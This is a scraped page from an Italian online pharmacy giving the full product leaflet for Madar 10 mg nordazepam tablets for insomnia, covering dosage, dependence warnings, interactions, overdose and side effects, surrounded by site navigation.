href="https://www.farmacia.it/categorie-farmaci/psicoanalettici-sistema-nervoso-medicinali-uso-veterinario/">Psicoanalettici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2045' id='mega-menu-item-2045'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicolettici-sistema-nervoso-medicinali-uso-veterinario/">Psicolettici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2017 menu-item-has-children' id='mega-menu-item-2017'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-respiratorio-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema respiratorio uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2272' id='mega-menu-item-2272'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-per-il-sistema-respiratorio-sistema-respiratorio-medicinali-uso-veterinario/">Altri preparati per il sistema respiratorio uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2494' id='mega-menu-item-2494'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antistaminici-per-uso-sistemico-sistema-respiratorio-medicinali-uso-veterinario/">Antistaminici per uso sistemico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2018' id='mega-menu-item-2018'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-ostruttivi-delle-vie-respiratorie-sistema-respiratorio-medicinali-uso-veterinario/">Farmaci per disturbi ostruttivi delle vie respiratorie uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2723' id='mega-menu-item-2723'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-il-cavo-faringeo-sistema-respiratorio-medicinali-uso-veterinario/">Preparati per il cavo faringeo uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2121' id='mega-menu-item-2121'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-la-tosse-e-le-malattie-da-raffreddamento-sistema-respiratorio-medicinali-uso-veterinario/">Preparati per la tosse e le malattie da raffreddamento uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2069 menu-item-has-children' id='mega-menu-item-2069'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vari-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Vari uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2189' id='mega-menu-item-2189'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-non-terapeutici-vari-medicinali-uso-veterinario/">Tutti gli altri prodotti non terapeutici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2070' id='mega-menu-item-2070'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-terapeutici-vari-medicinali-uso-veterinario/">Tutti gli altri prodotti terapeutici uso veterinario</a></li></ul></li></ul></li></ul></div></div></nav></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><div class="farmaco-content"><div class="maincontent"><h1> Madar &#8211;  10 mg compresse rivestite 25 compresse</h1><div class="descrizione_breve"><p> Insonnia.</p></div><ul id="toc_farmaco"><strong>Indice di navigazione</strong><li><a href="#principiattivi">Principi attivi</a></li><li><a href="#eccipienti">Eccipienti</a></li><li><a href="#indicazioni">Indicazioni</a></li><li><a href="#controindicazioni">Controindicazioni</a></li><li><a href="#posologia">Posologia</a></li><li><a href="#conservazione">Conservazione</a></li><li><a href="#avvertenze">Avvertenze</a></li><li><a href="#interazioni">Interazioni</a></li><li><a href="#in_gravidanza">In gravidanza</a></li><li><a href="#sovradosaggio">Sovradosaggio</a></li><li><a href="#effetti_indesiderati">Effetti indesiderati</a></li><li><a href="#codice_aic">Codice AIC</a></li></ul><p>&nbsp</p><h2>Principi attivi</h2><a name="principiattivi"></a><p><strong>Composizione di Madar &#8211;  10 mg compresse rivestite 25 compresse - Che principio attivo ha Madar &#8211;  10 mg compresse rivestite 25 compresse?</strong></p><div id="principi_attivi" class="acf_farmaco"><p> Un compressa rivestita contiene: Principio attivo: N-demetildiazepam 10,0 mg</p></div><h2>Eccipienti</h2><a name="eccipienti"></a><p><strong>Composizione di Madar &#8211;  10 mg compresse rivestite 25 compresse - Cosa contiene Madar &#8211;  10 mg compresse rivestite 25 compresse?</strong></p><div id="eccipienti" class="acf_farmaco"><p> Amido di mais, calcio carbonato leggero, cellulosa microcristallina, cera carnauba, cera d&rsquo;api, colorante E 132, gelatina, gomma arabica, lattosio, magnesio stearato, polietilenglicole 4000, povidone, saccarosio, talco.</p></div><h2>Indicazioni</h2><a name="indicazioni"></a><p><strong>Indicazioni terapeutiche - Perch&egrave si usa Madar &#8211;  10 mg compresse rivestite 25 compresse? A cosa serve?</strong></p><div id="indicazioni" class="acf_farmaco"><p> Insonnia. Le benzodiazepine sono indicate soltanto quando il disturbo &egrave; grave, disabilitante e sottopone il soggetto a grave disagio.</p></div><h2>Controndicazioni</h2><a name="controindicazioni"></a><p><strong>Quando non deve essere usato Madar &#8211;  10 mg compresse rivestite 25 compresse?</strong></p><div id="controindicazioni" class="acf_farmaco"><p> Ipersensibilit&agrave; alle benzodiazepine. Miastenia Gravis. Grave insufficienza respiratoria. Grave insufficienza epatica. Sindrome da apnea notturna.</p></div><h2>Posologia</h2><a name="posologia"></a><p><strong>Quantit&agrave e modalit&agrave di assunzione di Madar &#8211;  10 mg compresse rivestite 25 compresse - Come si assume Madar &#8211;  10 mg compresse rivestite 25 compresse?</strong></p><div id="posologia" class="acf_farmaco"><p> 1 compressa alla sera, prima di coricarsi o secondo diversa prescrizione medica. Il trattamento dell&rsquo;insonnia dovrebbe essere il pi&ugrave; breve possibile. La durata del trattamento, generalmente, varia da pochi giorni a due settimane fino ad un massimo di quattro settimane, compreso un periodo di sospensione graduale. In determinati casi, pu&ograve; essere necessaria l&rsquo;estensione oltre il periodo massimo di trattamento; in caso affermativo, non dovrebbe avvenire senza rivalutazione della condizione del paziente. Il trattamento dovrebbe essere iniziato con la dose consigliata pi&ugrave; bassa. La dose massima non dovrebbe essere superata. La dose per gli anziani e per i pazienti con funzione epatica e/o renale alterata, deve essere attentamente stabilita dal medico. La dose per i pazienti debilitati, per quelli con modificazioni organiche cerebrali (specie arteriosclerotiche) o con insufficienza respiratoria, va fissata in limiti prudenziali, per la reattivit&agrave; molto variabile agli psicofarmaci. Il paziente dovrebbe essere controllato regolarmente all&rsquo;inizio del trattamento per diminuire, se necessario, la dose o la frequenza dell&rsquo;assunzione per prevenire l&rsquo;iperdosaggio dovuto all&rsquo;accumulo.</p></div><h2>Conservazione</h2><a name="conservazione"></a><p><strong>Come si conserva Madar &#8211;  10 mg compresse rivestite 25 compresse?</strong></p><div id="conservazione" class="acf_farmaco"><p> Conservare ad una temperatura non superiore a 25&deg; C</p></div><h2>Avvertenze</h2><a name="avvertenze"></a><p><strong>Su Madar &#8211;  10 mg compresse rivestite 25 compresse &egrave importante sapere che:</strong></p><div id="avvertenze" class="acf_farmaco"><p> <i>Tolleranza</i> Una certa perdita di efficacia agli effetti ipnotici delle benzodiazepine pu&ograve; svilupparsi dopo un uso ripetuto per alcune settimane. <i>Dipendenza</i> L&rsquo;uso di benzodiazepine pu&ograve; condurre allo sviluppo di dipendenza fisica e psichica da questi farmaci. Il rischio di dipendenza aumenta con la dose e la durata del trattamento; esso &egrave; maggiore in pazienti con una storia di abuso di droga o alcool. Una volta che la dipendenza fisica si &egrave; sviluppata, il termine brusco del trattamento sar&agrave; accompagnato dai sintomi di astinenza. Questi possono consistere in cefalea, dolori muscolari, ansia estrema, tensione, irrequietezza, confusione e irritabilit&agrave;. Nei casi gravi possono manifestarsi i seguenti sintomi: derealizzazione, depersonalizzazione, iperacusia, intorpidimento e formicolio delle estremit&agrave;, ipersensibilit&agrave; alla luce, al rumore e al contatto fisico, allucinazioni o scosse epilettiche. Insonnia ed ansia di rimbalzo: all&rsquo;interruzione del trattamento pu&ograve; presentarsi una sindrome transitoria in cui i sintomi che hanno condotto al trattamento con benzodiazepine ricorrono in forma aggravata. Pu&ograve; essere accompagnata da altre reazioni, compresi cambiamenti di umore, ansia, irrequietezza o disturbi del sonno. Poich&eacute; il rischio di sintomi da astinenza o da rimbalzo &egrave; maggiore dopo la sospensione brusca del trattamento, si suggerisce di effettuare una diminuzione graduale del dosaggio. <i>Durata del trattamento</i> La durata del trattamento dovrebbe essere la pi&ugrave; breve possibile e non dovrebbe superare le quattro settimane, compreso un periodo di sospensione graduale. L&rsquo;estensione della terapia oltre questi periodi non dovrebbe avvenire senza rivalutazione della situazione clinica. Pu&ograve; essere utile informare il paziente, quando il trattamento &egrave; iniziato, che esso sar&agrave; di durata limitata e spiegare precisamente come il dosaggio deve essere diminuito progressivamente. Inoltre &egrave; importante che il paziente sia informato della possibilit&agrave; di fenomeni di rimbalzo, minimizzando quindi l&rsquo;ansia riguardo a tali sintomi se dovessero accadere alla sospensione del medicinale. Quando si usano benzodiazepine con una lunga durata di azione, &egrave; importante avvisare il paziente che &egrave; sconsigliabile il cambiamento improvviso con una benzodiazepina con una durata di azione breve, poich&eacute; possono presentarsi sintomi da astinenza. In caso di trattamento prolungato &egrave; consigliabile procedere a controlli del quadro ematico e della funzione epatica. <i>Amnesia</i> Le benzodiazepine possono indurre amnesia anterograda. Ci&ograve; accade pi&ugrave; spesso parecchie ore dopo l&rsquo;ingestione del farmaco e, quindi, per ridurre il rischio ci si dovrebbe accertare che i pazienti possano avere un sonno ininterrotto di 7-8 ore (vedere Effetti indesiderati). <i>Reazioni psichiatriche e paradosse</i> Quando si usano benzodiazepine &egrave; noto che possano accadere reazioni come irrequietezza, agitazione, irritabilit&agrave;, aggressivit&agrave;, delirio, collera, incubi, allucinazioni, psicosi, alterazioni del comportamento. Se ci&ograve; dovesse avvenire l&rsquo;uso del medicinale dovrebbe essere sospeso. Tali reazioni sono pi&ugrave; frequenti nei bambini e negli anziani. <i>Gruppi specifici di pazient i</i> Le benzodiazepine non dovrebbero essere date ai bambini senza valutazione attenta dell&rsquo;effettiva necessit&agrave; del trattamento; la durata del trattamento deve essere la pi&ugrave; breve possibile. Gli anziani dovrebbero assumere una dose ridotta (vedere Posologia). Egualmente, una dose pi&ugrave; bassa &egrave; suggerita per i pazienti con insufficienza respiratoria cronica a causa del rischio di depressione respiratoria. Le benzodiazepine non sono indicate nei pazienti con grave insufficienza epatica in quanto possono precipitare l&rsquo;encefalopatia. Le benzodiazepine non sono consigliate per il trattamento primario della malattia psicotica. Le benzodiazepine non dovrebbero essere usate da sole per trattare la depressione o l&rsquo;ansia connessa con la depressione (il suicidio pu&ograve; essere precipitato in tali pazienti). Le benzodiazepine dovrebbero essere usate con attenzione estrema in pazienti con una storia di abuso di droga o alcool. Questo medicinale contiene lattosio: i pazienti affetti da rari problemi ereditari di intolleranza al galattosio, da deficit di Lapp lattasi, o da malassorbimento di glucosiogalattosio, non devono assumere questo medicinale. Il medicinale contiene saccarosio non &egrave; quindi adatto per i soggetti con intolleranza ereditaria al fruttosio, sindrome da malassorbimento di glucosio/galattosio o deficit di saccarasi-isomaltasi.</p></div><h2>Interazioni</h2><a name="interazioni"></a><p><strong>Quali medicinali o alimenti possono interagire con Madar &#8211;  10 mg compresse rivestite 25 compresse? </strong></p><div id="interazioni" class="acf_farmaco"><p> L&rsquo;assunzione concomitante con alcool va evitata. L&rsquo;effetto sedativo pu&ograve; essere aumentato quando il medicinale &egrave; assunto congiuntamente ad alcool. Ci&ograve; influenza negativamente la capacit&agrave; di guidare o di usare macchinari. Associazioni con i deprimenti del SNC: l&rsquo;effetto depressivo centrale pu&ograve; essere accresciuto nei casi di uso concomitante con antipsicotici (neurolettici), ipnotici, ansiolitici/sedativi, antidepressivi, analgesici narcotici, antiepilettici, anestetici e antistaminici sedativi. Nel caso degli analgesici narcotici pu&ograve; avvenire aumento dell&rsquo;euforia conducendo ad un aumento della dipendenza psichica. L&rsquo;associazione con altri psicofarmaci richiede particolare cautela e vigilanza da parte del medico ad evitare inattesi effetti indesiderati da interazione. Composti che inibiscono determinati enzimi epatici (specialmente citocromo P450) possono aumentare l&rsquo;attivit&agrave; delle benzodiazepine. In grado inferiore, questo si applica anche alle benzodiazepine che sono metabolizzate soltanto per coniugazione.</p></div><h2>In gravidanza</h2><a name="in_gravidanza"></a><p><strong>Se &egrave in corso una gravidanza, se sospetta o sta pianificando una gravidanza, o se sta allattando con latte materno chiedere consiglio al medico prima di prendereMadar &#8211;  10 mg compresse rivestite 25 compresse? </strong></p><div id="in_gravidanza" class="acf_farmaco"><p> La in et&agrave; fertile deve mettersi in contatto con il proprio medico, sia se intende iniziare una gravidanza, sia se sospetta di essere incinta, per quanto riguarda la sospensione del medicinale. Il farmaco non deve essere somministrato nel primo trimestre di gravidanza, mentre nell&rsquo;ulteriore periodo, soltanto in caso di effettiva necessit&agrave; e sotto diretto controllo medico. Se, per gravi motivi medici, il prodotto &egrave; somministrato durante l&rsquo;ultimo periodo di gravidanza, o durante il travaglio alle dosi elevate, possono verificarsi effetti sul neonato quali ipotermia, ipotonia e moderata depressione respiratoria dovuti all&rsquo;azione farmacologica del farmaco. Inoltre, neonati nati da madri che hanno assunto benzodiazepine cronicamente durante le fasi avanzate della gravidanza possono sviluppare dipendenza fisica e possono presentare un certo rischio di sviluppare i sintomi da astinenza nel periodo postnatale. Poich&eacute; le benzodiazepine sono escrete nel latte materno, esse non dovrebbero essere somministrate alle madri che allattano al seno. &Egrave; opportuno interrompere l&rsquo;allattamento al seno se il prodotto deve essere assunto regolarmente.</p></div><h2>Sovradosaggio</h2><a name="sovradosaggio"></a><p><strong>Cosa fare se avete preso una dose eccessiva di  Madar &#8211;  10 mg compresse rivestite 25 compresse? </strong></p><div id="sovradosaggio" class="acf_farmaco"><p> Come per le altre benzodiazepine, una dose eccessiva non dovrebbe presentare rischio per la vita, a meno che non vi sia assunzione concomitante di altri deprimenti del SNC (incluso l&rsquo;alcool). Nel trattamento dell&rsquo;iperdosaggio di qualsiasi farmaco, dovrebbe essere considerata la possibilit&agrave; che siano state assunte contemporaneamente altre sostanze. A seguito di una dose eccessiva di benzodiazepine per uso orale, dovrebbe essere indotto il vomito (entro un&rsquo;ora) se il paziente &egrave; cosciente o intrapreso il lavaggio gastrico con protezione delle vie respiratorie se il paziente &egrave; privo di conoscenza. Se non si osserva miglioramento con lo svuotamento dello stomaco, dovrebbe essere somministrato carbone attivo per ridurre l&rsquo;assorbimento. Attenzione speciale dovrebbe essere prestata alle funzioni respiratorie e cardiovascolari nella terapia d&rsquo;urgenza. L&rsquo;iperdosaggio di benzodiazepine si manifesta solitamente con vario grado di depressione del sistema nervoso centrale che varia dall&rsquo;obnubilamento al coma. Nei casi lievi, i sintomi includono obnubilamento, confusione mentale e letargia. Nei casi pi&ugrave; gravi, i sintomi possono includere atassia, ipotonia, ipotensione, depressione respiratoria, raramente coma e molto raramente morte. Il &quot;Flumazenil&quot; pu&ograve; essere utile come antidoto.</p></div><h2>Effetti indesiderati</h2><a name="effetti_indesiderati"></a><p><strong>Quali sono gli effetti collaterali di  Madar &#8211;  10 mg compresse rivestite 25 compresse? - Come tutti i medicinali, Madar &#8211;  10 mg compresse rivestite 25 compresse pu&ograve causare effetti collaterali, sebbene non tutte le persone li manifestino. </strong></p><div id="effetti_indesiderati" class="acf_farmaco"><p> MADAR &egrave; in genere ben tollerato. Tuttavia, come con altre benzodiazepine, si potrebbero manifestare effetti indesiderati quali sonnolenza durante il giorno, ottundimento delle emozioni, riduzione della vigilanza, confusione, affaticamento, cefalea, vertigini, debolezza muscolare, atassia, visione doppia. Questi fenomeni si presentano principalmente all&rsquo;inizio della terapia e solitamente scompaiono con le successive somministrazioni. Sono state segnalate occasionalmente altre reazioni avverse che comprendono: disturbi gastrointestinali, cambiamenti nella libido e reazioni a carico della cute. Rari casi di costipazione, incontinenza urinaria, tremori, eruzioni cutanee, ipotensione, stati di eccitazione paradossa, nausea, spariscono spontaneamente in pochi giorni, oppure dopo aggiustamento della posologia. <i>Amnesia</i> Amnesia anterograda pu&ograve; avvenire anche ai dosaggi terapeutici, il rischio aumenta ai dosaggi pi&ugrave; alti. Gli effetti amnesici possono essere associati con alterazioni del comportamento (vedere Avvertenze speciali e precauzioni). <i>Depressione</i> Durante l&rsquo;uso di benzodiazepine pu&ograve; essere smascherato uno stato depressivo preesistente. Le benzodiazepine o i composti benzodiazepino-simili possono causare reazioni come: irrequietezza, agitazione, irritabilit&agrave;, aggressivit&agrave;, delirio, collera, incubi, allucinazioni, psicosi, alterazioni del comportamento. Tali reazioni possono essere abbastanza gravi. Sono pi&ugrave; probabili nei bambini e negli anziani. <i>Dipendenza</i> L&rsquo;uso di benzodiazepine (anche alle dosi terapeutiche) pu&ograve; condurre allo sviluppo di dipendenza fisica: la sospensione della terapia pu&ograve; provocare fenomeni di rimbalzo o da astinenza (vedere le Avvertenze speciali e le precauzioni). Pu&ograve; verificarsi dipendenza psichica. &Egrave; stato segnalato abuso di benzodiazepine.</p></div><h2>Codice AIC</h2><a name="codice_aic"></a><div id="codice_aic" class="acf_farmaco"><p> 022714036</p></div><div class="datapubblicazione"><h2>Data di pubblicazione</h2><p>28-01-2023</p></div><h2>Categorie farmaco</h2><p><a href="https://www.farmacia.it/categorie-farmaci/psicolettici/">Psicolettici</a></p></ul><h2>Sostanza</h2><p><a href="https://www.farmacia.it/sostanza/nordazepam/">Nordazepam</a></p></ul><h2>Produttore</h2><p><a href="https://www.farmacia.it/produttore/teofarma-srl/">Teofarma srl</a></p></ul><div class="prev-next-post-links"><div class="previous-post-link">Articolo Precedente &laquo; <a href="https://www.farmacia.it/farmaco/keforal-250-mg-5-ml-granulato-per-sospensione-orale-1-flacone-100-ml-pharmarx/" rel="prev"><strong>Keforal &#8211;  250 mg/5 ml granulato per sospensione orale  1 flacone 100 ml</strong></a></div><div class="next-post-link">Prossimo articolo <a href="https://www.farmacia.it/farmaco/niflam-500-mg-adulti-supposte-10-supposte-pharmarx/" rel="next"><strong>Niflam &#8211;  500 mg adulti supposte 10 supposte</strong></a> &raquo;</div></div></div><p>&nbsp;</p><p>&nbsp;</p><div id="disclaimer_farmaco" style="font-size:12px;"><h4>Disclaimer</h4><p>Questa scheda riporta informazioni che non intendono sostituire una diagnosi o consigli del medico, poich&egrave; solo il medico pu&ograve; stilare qualsiasi prescrizione e dare indicazione terapeutica. Tutti i contenuti devono intendersi e sono di natura esclusivamente informativa e volti esclusivamente a portare a conoscenza degli utenti le informazioni attraverso il presente sito. In caso di patologie, disturbi o allergie &egrave; sempre bene consultare prima il proprio medico curante.</p><p><strong>Nota bene</strong></p><p>Le denominazioni dei prodotti, gli ingredienti e le percentuali indicati nelle descrizioni sono puramente indicativi, potrebbero subire variazioni o aggiornamenti da parte delle aziende produttrici. Per l'impossibilit&agrave; di adeguarsi in tempo reale a tali aggiornamenti, le foto e le informazioni tecniche dei prodotti inseriti su Farmacia.it possono differire da quelle riportate in etichetta o in altro modo diffuse dalle aziende produttrici. L'unico elemento di identificazione risulta essere il codice ministeriale MINSAN. Farmacia.it non garantisce la veridicit&agrave; e l'attualit&agrave; delle informazioni pubblicate e declina ogni responsabilit&agrave; in ordine ad eventuali errori, omissioni o mancati aggiornamenti delle stesse. Farmacia.it non si assume responsabilit&agrave; per danni di qualsiasi natura che possano derivare dall'accesso alle informazioni pubblicate.</p><p><strong>Fonte dei dati</strong></p><p><strong>Farmadati Italia</strong> - Sito internet: https://www.farmadati.it/</p><p>La Banca Dati Farmadati Italia &egrave; utilizzata dalla quasi totalit&agrave; delle farmacie, parafarmacie, erboristerie, sanitarie, GDO, medici informatizzati ecc. grazie alla garanzia di affidabilit&agrave;, seriet&agrave; e professionalit&agrave;storiche dell'azienda sul territorio nazionale.<br/> Il sistema di gestione Farmadati Italia S.r.l &egrave; conforme ai requisiti delle norme UNI EN ISO 9001:2015 per i sistemi di gestione per la qualit&agrave; e UNI CEI ISO/IEC 27001:2017 per i sistemi di gestione della sicurezza delle informazioni.</p></div></div></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a href="https://www.docpeter.it" title="Farmacia Online Docpeter"><img src="https://www.farmacia.it/wp-content/uploads/2023/02/banner-docpeter-350.jpg" alt="Farmacia Online Docpeter"></a></div></div></section><section id="block-7" class="widget widget_block"><div class="widget-wrap"><h2>Cerca e/o filtra</h2><form action="" method="post" class="searchandfilter"><div><ul><li><input type="text" name="ofsearch" placeholder="Search &hellip;" value=""></li><li><select  name='offarmaco_categorie' id='offarmaco_categorie' class='postform'><option value='0' selected='selected'>Tutte le categorie farmaco</option><option class="level-0" value="827">Agenti nutrizionali</option><option class="level-0" value="1554">Allergeni</option><option class="level-0" value="837">Altri agenti ematologici</option><option class="level-0" value="135">Altri farmaci del sistema nervoso</option><option class="level-0" value="2782">Altri farmaci del sistema nervoso uso veterinario</option><option class="level-0" value="298">Altri farmaci dell&#8217;apparato gastrointest. e del metabolismo</option><option class="level-0" value="2647">Altri farmaci dell&#8217;apparato gastrointest. e del metabolismo Veterinario</option><option class="level-0" value="823">Altri farmaci per le affezioni del sistema muscolo-scheletri</option><option class="level-0" value="2169">Altri farmaci per le affezioni del sistema muscolo-scheletri uso veterinario</option><option class="level-0" value="134">Altri ginecologici</option><option class="level-0" value="2020">Altri ginecologici uso veterinario</option><option class="level-0" value="1272">Altri preparati dermatologici</option><option class="level-0" value="2655">Altri preparati dermatologici uso veterinario</option><option class="level-0" value="869">Altri preparati per il sistema respiratorio</option><option class="level-0" value="2272">Altri preparati per il sistema respiratorio uso veterinario</option><option class="level-0" value="284">Anabolizzanti sistemici</option><option class="level-0" value="2221">Anabolizzanti sistemici uso veterinario</option><option class="level-0" value="133">Analgesici</option><option class="level-0" value="2118">Analgesici uso veterinario</option><option class="level-0" value="137">Anestetici</option><option class="level-0" value="2132">Anestetici uso veterinario</option><option class="level-0" value="2056">Antibatterici per uso intramammario veterinario</option><option class="level-0" value="160">Antibatterici per uso sistemico</option><option class="level-0" value="2007">Antibatterici per uso sistemico veterinario</option><option class="level-0" value="122">Antibiotici e chemioterapici per uso dermatologico</option><option class="level-0" value="2059">Antibiotici e chemioterapici per uso dermatologico veterinario</option><option class="level-0" value="158">Antidiarroici, antinfiammatori ed antimicrobici intestinali</option><option class="level-0" value="2085">Antidiarroici, antinfiammatori ed antimicrobici intestinali uso veterinario</option><option class="level-0" value="300">Antielmintici</option><option class="level-0" value="2028">Antielmintici uso veterinario</option><option class="level-0" value="232">Antiemetici ed antinausea</option><option class="level-0" value="2530">Antiemetici ed antinausea uso veterinario</option><option class="level-0" value="166">Antiemorragici</option><option class="level-0" value="2311">Antiemorragici uso veterinario</option><option class="level-0" value="124">Antiepilettici</option><option class="level-0" value="2592">Antiepilettici uso veterinario</option><option class="level-0" value="179">Antigottosi</option><option class="level-0" value="330">Antiipertensivi</option><option class="level-0" value="148">Antimicobatterici</option><option class="level-0" value="247">Antimicotici per uso dermatologico</option><option class="level-0" value="2355">Antimicotici per uso dermatologico veterinario</option><option class="level-0" value="799">Antimicotici per uso sistemico</option><option class="level-0" value="2507">Antimicotici per uso sistemico Veterinario</option><option class="level-0" value="2057">Antimicrobici e antisettici per uso intrauterino uso veterinario</option><option class="level-0" value="128">Antimicrobici ed antisettici ginecologici</option><option class="level-0" value="130">Antiparkinsoniani</option><option class="level-0" value="2587">Antiparkinsoniani uso veterinario</option><option class="level-0" value="155">Antiprotozoari</option><option class="level-0" value="2184">Antiprotozoari uso veterinario</option><option class="level-0" value="1134">Antipruriginosi, inclusi antiistaminici, anestetici, ecc.</option><option class="level-0" value="940">Antipsoriasici</option><option class="level-0" value="1097">Antisettici e disinfettanti</option><option class="level-0" value="146">Antistaminici per uso sistemico</option><option class="level-0" value="2494">Antistaminici per uso sistemico veterinario</option><option class="level-0" value="147">Antitrombotici</option><option class="level-0" value="136">Antivirali per uso sistemico</option><option class="level-0" value="382">Betabloccanti</option><option class="level-0" value="2039">Betabloccanti uso veterinario</option><option class="level-0" value="1443">Calcio omeostatici</option><option class="level-0" value="357">Calcio-antagonisti</option><option class="level-0" value="2733">Calcio-antagonisti uso veterinario</option><option class="level-0" value="187">Citostatici</option><option class="level-0" value="2566">Citostatici uso veterinario</option><option class="level-0" value="139">Corticosteroidi sistemici</option><option class="level-0" value="2041">Corticosteroidi sistemici uso veterinario</option><option class="level-0" value="190">Corticosteroidi, preparati dermatologici</option><option class="level-0" value="2106">Corticosteroidi, preparati dermatologici uso veterinario</option><option class="level-0" value="1211">Diagnostici</option><option class="level-0" value="1048">Digestivi, inclusi gli enzimi</option><option class="level-0" value="237">Diuretici</option><option class="level-0" value="2047">Diuretici uso veterinario</option><option class="level-0" value="1391">Ectoparassiticidi, compresi antiscabbia, insettic.e repell.</option><option class="level-0" value="2392">Ectoparassiticidi, insetticidi e repellenti uso veterinario</option><option class="level-0" value="1101">Emollienti e protettivi</option><option class="level-0" value="1990">Endectocidi uso veterinario</option><option class="level-0" value="126">Farmaci antianemici</option><option class="level-0" value="2150">Farmaci antianemici uso veterinario</option><option class="level-0" value="361">Farmaci antiinfiammatori ed antireumatici</option><option class="level-0" value="2053">Farmaci antiinfiammatori ed antireumatici uso veterinario</option><option class="level-0" value="1279">Farmaci contro l&#8217;obesita&#8217;, esclusi i prodotti dietetici</option><option class="level-0" value="508">Farmaci per disturbi correlati all&#8217;acidita&#8217;</option><option class="level-0" value="2499">Farmaci per disturbi correlati all&#8217;acidita&#8217; uso veterinario</option><option class="level-0" value="149">Farmaci per disturbi della funzione gastrointestinale</option><option class="level-0" value="2210">Farmaci per disturbi della funzione gastrointestinale uso veterinario</option><option class="level-0" value="120">Farmaci per disturbi ostruttivi delle vie respiratorie</option><option class="level-0" value="2018">Farmaci per disturbi ostruttivi delle vie respiratorie uso veterinario</option><option class="level-0" value="830">Farmaci per il trattamento delle malattie delle ossa</option><option class="level-0" value="2484">Farmaci per il trattamento delle malattie delle ossa uso veterinario</option><option class="level-0" value="502">Farmaci per la costipazione</option><option class="level-0" value="2722">Farmaci per la costipazione uso veterinario</option><option class="level-0" value="556">Farmaci per uso topico per dolori articolari e muscolari</option><option class="level-0" value="286">Farmaci usati nel diabete</option><option class="level-0" value="2081">Farmaci usati nel diabete uso veterinario</option><option class="level-0" value="2011">Immunologici per bovidi</option><option class="level-0" value="2096">Immunologici per canidi</option><option class="level-0" value="2062">Immunologici per equidi</option><option class="level-0" value="2270">Immunologici per felidi</option><option class="level-0" value="2128">Immunologici per leporidi</option><option class="level-0" value="2115">Immunologici per ovini</option><option class="level-0" value="2003">Immunologici per pesci</option><option class="level-0" value="1998">Immunologici per suidi</option><option class="level-0" value="2001">Immunologici per uccelli</option><option class="level-0" value="392">Immunosoppressori</option><option class="level-0" value="2495">Immunosoppressori uso veterinario</option><option class="level-0" value="959">Immunostimolanti</option><option class="level-0" value="2473">Immunostimolanti uso veterinario</option><option class="level-0" value="142">Integratori minerali</option><option class="level-0" value="2072">Integratori minerali uso veterinario</option><option class="level-0" value="205">Miorilassanti</option><option class="level-0" value="2293">Miorilassanti uso veterinario</option><option class="level-0" value="116">Oftalmologici</option><option class="level-0" value="2325">Oftalmologici uso veterinario</option><option class="level-0" value="374">Ormoni ipofisari, ipotalamici ed analoghi</option><option class="level-0" value="2033">Ormoni ipofisari, ipotalamici ed analoghi uso veterinario</option><option class="level-0" value="943">Ormoni pancreatici</option><option class="level-0" value="129">Ormoni sessuali e modulatori del sistema genitale</option><option class="level-0" value="2109">Ormoni sessuali e modulatori del sistema genitale uso veterinario</option><option class="level-0" value="266">Otologici</option><option class="level-0" value="2036">Otologici uso veterinario</option><option class="level-0" value="561">Preparati antiacne</option><option class="level-0" value="853">Preparati per il cavo faringeo</option><option class="level-0" value="2723">Preparati per il cavo faringeo uso veterinario</option><option class="level-0" value="619">Preparati per il trattamento di ferite ed ulcerazioni</option><option class="level-0" value="150">Preparati per la tosse e le malattie da raffreddamento</option><option class="level-0" value="2121">Preparati per la tosse e le malattie da raffreddamento uso veterinario</option><option class="level-0" value="193">Preparati rinologici</option><option class="level-0" value="2482">Prodotti per capezzoli e mammella uso veterinario</option><option class="level-0" value="2191">Prodotti per l&#8217;eutanasia animale</option><option class="level-0" value="320">Psicoanalettici</option><option class="level-0" value="2375">Psicoanalettici uso veterinario</option><option class="level-0" value="151">Psicolettici</option><option class="level-0" value="2045">Psicolettici uso veterinario</option><option class="level-0" value="478">Sieri immuni ed immunoglobuline</option><option class="level-0" value="766">Sostanze ad azione sul sistema renina-angiotensina</option><option class="level-0" value="2291">Sostanze ad azione sul sistema renina-angiotensina uso veterinario</option><option class="level-0" value="532">Sostanze modificatrici dei lipidi</option><option class="level-0" value="282">Stomatologici</option><option class="level-0" value="309">Succedanei del sangue e soluzioni 